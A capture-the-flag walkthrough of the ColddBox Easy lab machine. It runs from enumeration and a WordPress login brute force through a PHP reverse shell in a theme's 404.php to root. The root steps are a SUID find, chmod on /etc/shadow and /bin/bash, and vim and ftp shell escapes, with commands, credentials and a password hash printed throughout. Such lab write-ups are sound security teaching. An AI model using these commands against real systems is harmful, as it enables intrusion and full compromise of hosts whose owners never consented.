Enumeration
nmap scan first as always.
nmap -A -T4 10.10.146.175
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-24 20:33 EDT
Nmap scan report for 10.10.177.216
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: ColddBox | One more machine
|_http-generator: WordPress 4.1.31
|_http-server-header: Apache/2.4.18 (Ubuntu)
4512/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4e:bf:98:c0:9b:c5:36:80:8c:96:e8:96:95:65:97:3b (RSA)
| 256 88:17:f1:a8:44:f7:f8:06:2f:d3:4f:73:32:98:c7:c5 (ECDSA)
|_ 256 f2:fc:6c:75:08:20:b1:b2:51:2d:94:d6:94:d7:51:4f (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelPort 80 and 4512 are the only ports found open so let’s go.
Wordpress site:
Sr Hott might be a possible user
FFUF Scan:
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.146.175/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 404
________________________________________________
hidden [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 105ms]
index.php [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 128ms]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 109ms]
wp-admin [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 111ms]
wp-content [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 112ms]
wp-includes [Status: 301, Size: 320, Words: 20, Lines: 10, Duration: 109ms]
xmlrpc.php [Status: 200, Size: 42, Words: 6, Lines: 1, Duration: 190ms]Hidden Looks interesting
/hidden:

Got 3 names: C0ldd, Hugo, Philip
I decided to make a users.txt file with their names and try to hydra my way though the wordpress login:
After a very long time I finally get a password for the user c0ldd:
login: c0ldd password: 9876543210
Exploitation
After getting access to the Admin panel I was able to customize themes and add a php reverse shell to one of the page:

now replace this text with our php code:

The directory is usually at http://<wordpress>/wp-content/themes/<Theme Name>/404.php
now we just have to start a netcat listener on our machine and go to the 404.php page to trigger the code:
nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.40.39] from (UNKNOWN) [10.10.146.175] 41404
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:33:02 up 1:58, 0 users, load average: 0.00, 0.38, 6.84
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-dataGot a shell.
Post-Exploitation
Enumerating users
www-data@ColddBox-Easy:/$ cat /etc/passwd | grep bash
cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
c0ldd:x:1000:1000:c0ldd,,,:/home/c0ldd:/bin/bashCat /etc/crontab:
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#Cat wp-config.php:
cat wp-config.php
<?php
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'colddbox');
/** MySQL database username */
define('DB_USER', 'c0ldd');
/** MySQL database password */
define('DB_PASSWORD', 'cybersecurity');
----------------------------------------SNIP--------------------------------------------Got another password for the user cold but for mysql.
logging in mysql:
mysql -u c0ldd -p colddbox
Enter password: cybersecurityThat didn’t work so I tried ssh and we got a shell on c0ldd
Cat user.txt
cat user.txt
RmVsaWNpZGFkZXMsIHByaW1lciBuaXZlbCBjb25zZWd1aWRvIQ==Privilege Escalation
Finding SUID with find / -perm /04000 2>/dev/null
/bin/su
/bin/ping6
/bin/ping
/bin/fusermount
/bin/umount
/bin/mount
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/find
/usr/bin/sudo
/usr/bin/newgidmap
/usr/bin/newgrp
/usr/bin/at
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helperThe find binary could be used to gain root privileges using /usr/bin/find . -exec /bin/bash -p \; -quit
www-data@ColddBox-Easy:/$ /usr/bin/find . -exec /bin/bash -p \; -quit
/usr/bin/find . -exec /bin/bash -p \; -quit
whoami
rootsudo -l
Coincidiendo entradas por defecto para c0ldd en ColddBox-Easy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
El usuario c0ldd puede ejecutar los siguientes comandos en ColddBox-Easy:
(root) /usr/bin/vim
(root) /bin/chmod
(root) /usr/bin/ftpcan run vim, chmod, and ftp as root
First we can chmod files on the system and get full permissions:
c0ldd@ColddBox-Easy:~$ sudo chmod 777 /
c0ldd@ColddBox-Easy:~$ ls -l /
total 88
drwxr-xr-x 2 root root 4096 sep 24 2020 bin
drwxr-xr-x 4 root root 4096 sep 24 2020 boot
drwxr-xr-x 18 root root 3760 may 21 07:34 dev
drwxr-xr-x 93 root root 4096 nov 8 2021 etc
drwxr-xr-x 3 root root 4096 sep 24 2020 home
lrwxrwxrwx 1 root root 33 sep 24 2020 initrd.img -> boot/initrd.img-4.4.0-186-generic
lrwxrwxrwx 1 root root 33 sep 24 2020 initrd.img.old -> boot/initrd.img-4.4.0-186-generic
drwxr-xr-x 22 root root 4096 sep 24 2020 lib
drwxr-xr-x 2 root root 4096 sep 24 2020 lib64
drwx------ 2 root root 16384 sep 24 2020 lost+found
drwxr-xr-x 3 root root 4096 sep 24 2020 media
drwxr-xr-x 2 root root 4096 ago 10 2020 mnt
drwxr-xr-x 2 root root 4096 ago 10 2020 opt
dr-xr-xr-x 137 root root 0 may 21 07:34 proc
drwx------ 4 root root 4096 sep 24 2020 root
drwxr-xr-x 24 root root 880 may 21 09:53 run
drwxr-xr-x 2 root root 12288 sep 24 2020 sbin
drwxr-xr-x 2 root root 4096 sep 24 2020 snap
drwxr-xr-x 2 root root 4096 ago 10 2020 srv
dr-xr-xr-x 13 root root 0 may 21 07:34 sys
drwxrwxrwt 8 root root 4096 may 21 09:54 tmp
drwxr-xr-x 10 root root 4096 sep 24 2020 usr
drwxr-xr-x 14 root root 4096 sep 24 2020 var
lrwxrwxrwx 1 root root 30 sep 24 2020 vmlinuz -> boot/vmlinuz-4.4.0-186-generic
lrwxrwxrwx 1 root root 30 sep 24 2020 vmlinuz.old -> boot/vmlinuz-4.4.0-186-generic
----------------------------------------------------------------------------------
Shadow File
c0ldd@ColddBox-Easy:/$ sudo chmod 777 /etc/shadow
c0ldd@ColddBox-Easy:/$ cat /etc/shadow
root:$6$VMnvWAfh$Yg04FhiScJ8Pv3ET6Ys.4G.BdLC0HyyxcDB1jVa28F20gdz4zI.GyrQSg8elF4nx3yH1g3ZKA/uvO8Fqll.T70:18939:0:99999:7:::
-------------------------------------------------------------------------------------
Set /bin/bash as an SUID Bit
c0ldd@ColddBox-Easy:~$ sudo chmod 6777 /bin/bash
c0ldd@ColddBox-Easy:~$ ls -l /bin/bash
-rwsrwsrwx 1 root root 1037528 jul 12 2019 /bin/bash
c0ldd@ColddBox-Easy:~$ /bin/bash -p
bash-4.3# whoami
rootWe can also use vim as root to execute commands and get root:
c0ldd@ColddBox-Easy:~$ sudo vim privesc.txt
root@ColddBox-Easy:~# whoami
rootLast one is FTP. We can use ftp as root to privesc by exiting back to shell with the ! command, which in this case would be root’s shell:
c0ldd@ColddBox-Easy:~$ sudo ftp localhost
ftp: connect to address ::1: Connection refused
Trying 127.0.0.1...
ftp: connect: Connection refused
ftp> !
root@ColddBox-Easy:~# whoami
root

